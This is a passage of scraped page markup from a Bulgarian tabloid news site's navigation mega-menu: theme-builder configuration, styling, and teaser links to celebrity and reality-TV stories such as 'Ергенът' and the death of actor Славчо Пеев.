text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_d69","tdc_css_class_style":"tdi_48_d69_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_d69"}';
block_tdi_48_d69.td_column_number = "3";
block_tdi_48_d69.block_type = "tdb_header_mega_menu";
block_tdi_48_d69.post_count = "5";
block_tdi_48_d69.found_posts = "4632";
block_tdi_48_d69.header_color = "";
block_tdi_48_d69.ajax_pagination_infinite_stop = "";
block_tdi_48_d69.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_d69);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_d69 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_d69" data-td_block_id="tdi_48_d69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_d69" data-td_block_id="tdi_48_d69"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_a36 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_a36" >
<style>
/* custom css */
.tdi_49_a36 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_a36 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_a36 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_a36 .block-mega-child-cats{
					text-align: right;
				}.tdi_49_a36:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_a36:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_a36.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_a36.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_a36 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_a36 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_a36 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_a36 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_a36 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_a36 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_a36 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_a36 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_a36 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_a36 .td-module-meta-info,
				.ie11 .tdi_49_a36 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_a36 .td-post-vid-time{
					display: block;
				}.tdi_49_a36 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_a36 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_a36 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_a36 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_a36 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_a36 .entry-review-stars{
					display: inline-block;
				}.tdi_49_a36 .td-icon-star,
                .tdi_49_a36 .td-icon-star-empty,
                .tdi_49_a36 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_a36 .td-module-comments{
					display: none;
				}.tdi_49_a36 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_a36:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_a36 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_a36 .td-post-category:hover{
					color: #000000;
				}.tdi_49_a36 .td-module-title a{
					color: #051d2d;
				}.tdi_49_a36 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_a36 .td-post-author-name a{
					color: #666666;
				}.tdi_49_a36 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_a36.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_a36 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_a36 .td-editor-date,
				.tdi_49_a36 .td-editor-date .td-post-author-name,
				.tdi_49_a36 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_a36 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_a36 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_a36 .block-mega-child-cats{
					width: 190px;
				}.tdi_49_a36 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_a36 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_a36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_a36 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_a36 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_a36 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_a36 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_a36 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_a36 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_a36 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_a36 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_a36 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_a36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_a36 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_a36 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_a36 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_a36 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_a36 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_a36 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_a36 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_a36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_a36 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_a36 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_a36 = new tdBlock();
block_tdi_49_a36.id = "tdi_49_a36";
block_tdi_49_a36.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 